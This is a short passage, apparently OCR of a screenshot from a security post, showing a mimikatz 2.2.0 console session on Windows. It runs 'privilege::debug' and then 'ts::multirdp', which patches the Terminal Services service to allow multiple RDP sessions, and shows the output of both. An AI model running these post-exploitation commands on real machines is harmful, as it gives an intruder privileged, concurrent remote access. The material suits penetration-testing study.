 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\ \Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::multirdp
"TermService" service patched
潇湘信安